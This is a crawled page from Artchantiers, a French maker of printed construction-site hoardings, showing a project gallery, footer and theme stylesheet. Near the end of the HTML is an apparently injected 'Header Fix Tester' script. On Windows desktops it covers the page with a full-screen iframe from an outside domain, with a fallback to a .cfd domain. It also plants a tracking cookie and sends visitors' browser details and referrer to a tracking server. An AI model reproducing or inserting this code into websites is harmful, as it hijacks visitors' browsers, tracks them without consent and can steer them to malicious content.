						<li id="401"><a href="https://www.artchantiers.com/realisations/gdg-new-corner-saint-denis-palissade-communicante/" title="GDG, New Corner, Saint Denis. Palissade communicante"><img alt=""  title="GDG, New Corner, Saint Denis. Palissade communicante" src="https://www.artchantiers.com/wp-content/uploads/2019/02/gdg-new-corner.jpg" /></a></li>
					
						<li id="389"><a href="https://www.artchantiers.com/realisations/bouygues-immobilier-quartz-paris-palissade-communicante/" title="Bouygues Immobilier, Quartz, Paris. Palissade communicante"><img alt=""  title="Bouygues Immobilier, Quartz, Paris. Palissade communicante" src="https://www.artchantiers.com/wp-content/uploads/2019/02/bouygues-immobilier-quartz.jpg" /></a></li>
					
						<li id="125"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-patek/" title="Artchantiers &#8211; palissade &#8211; Patek"><img alt=""  title="Artchantiers &#8211; palissade &#8211; Patek" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-Patek.jpg" /></a></li>
					
						<li id="120"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-forum-invest/" title="Artchantiers &#8211; palissade &#8211; Forum invest"><img alt=""  title="Artchantiers &#8211; palissade &#8211; Forum invest" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-forum-invest-1.jpg" /></a></li>
					
						<li id="116"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-sodearif/" title="Artchantiers &#8211; palissade &#8211; SODEARIF"><img alt=""  title="Artchantiers &#8211; palissade &#8211; SODEARIF" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-sodearif-1.jpg" /></a></li>
					
						<li id="113"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-bouygues-immobilier-haussmann/" title="Artchantiers &#8211; palissade &#8211; Bouygues Immobilier Haussmann"><img alt=""  title="Artchantiers &#8211; palissade &#8211; Bouygues Immobilier Haussmann" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-bouygues-bd-haussmann.jpg" /></a></li>
					
						<li id="109"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-bouygues-immobilier/" title="Artchantiers &#8211; palissade &#8211; Bouygues Immobilier"><img alt=""  title="Artchantiers &#8211; palissade &#8211; Bouygues Immobilier" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-bouygues-gentilly-1.jpg" /></a></li>
					
						<li id="104"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-hotel-ritz/" title="Artchantiers &#8211; palissade &#8211; Hôtel Ritz"><img alt=""  title="Artchantiers &#8211; palissade &#8211; Hôtel Ritz" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-hotel-ritz-1.jpg" /></a></li>
					
						<li id="100"><a href="https://www.artchantiers.com/realisations/artchantiers-palissade-icade-tour-eqho/" title="Artchantiers &#8211; palissade &#8211; Icade Tour Eqho"><img alt=""  title="Artchantiers &#8211; palissade &#8211; Icade Tour Eqho" src="https://www.artchantiers.com/wp-content/uploads/2014/08/vignette-icade-tour-eqho-1.jpg" /></a></li>
										</ul>


																											<div class="reaGallery"><img alt=""  title="" src="https://www.artchantiers.com/wp-content/uploads/2022/01/Realisation-Palissade-Icade-Aubervilliers-Chantier-JUMP.jpg" /></div>												<div id="wpcf-field-description" class="wpcf-field-wysiwyg wpcf-field-description"><div class="wpcf-field-value wpcf-field-wysiwyg-value wpcf-field-description-value"><p>Artchantiers<br />
<strong>ICADE, AUBERVILLIERS, CHANTIER JUMP</strong><br />
<strong>Palissade communicante</strong></p>
</div></div>					
				</div>
			</article>

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer>
		<div id="primary" class="site-content">
			<div id="content" role="main">

				<div class="footer_1">© Artchantiers – Tous droits réservés – <a href="https://www.artchantiers.com/mentions-legales/">Mentions légales</a></div>
				<div class="footer_2">
					<a href="https://www.linkedin.com/company/artchantiers/" target="_blank"><img src="https://www.artchantiers.com/wp-content/themes/artchantiers/img/linkedin.svg" alt="Linkedin" class="img-rs rs-linkedin"></a>
					<a href="https://www.youtube.com/channel/UCgM26IQEpPOtZ0BIvj62fsQ" target="_blank"><img src="https://www.artchantiers.com/wp-content/themes/artchantiers/img/youtube.svg" alt="Youtube" class="img-rs rs-youtube"></a>
				</div>

			</div><!-- #content -->
		</div><!-- #primary -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artchantiers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/bd857ee64373ddb260ba28cd88522949", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/javascript" src="https://www.artchantiers.com/wp-content/themes/artchantiers/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"159656666\",\"post\":\"497\",\"tz\":\"1\",\"srv\":\"www.artchantiers.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "159656666", "497" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artchantiers.com/wp-content/themes/artchantiers/style.css?ver=6.8.3
body_size: 10931
content:
/*
Theme Name: artchantiers
Theme URI: http://www.virvolt.com
Author: Virvolt
Author URI: http://www.virvolt.com
Description: Theme pour le site Artchantiers, basé sur le thème Twentytwelve.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Text Domain: artchantiers

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 14px;
	font-size: 1rem;
	font-family: Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444;
}
body.custom-font-enabled {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #21759b;
}
a:hover {
	color: #0f3647;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* Header */
.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #757575;
}
.widget-area .widget a:hover {
	color: #21759b;
}
.widget-area .widget a:visited {
	color: #9f9f9f;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content a:visited,
.comment-content a:visited {
	color: #9f9f9f;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 4px double #ededed;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}

/* =Single audio/video attachment view
-------------------------------------------------------------- */

.attachment .entry-content .mejs-audio {
	max-width: 400px;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
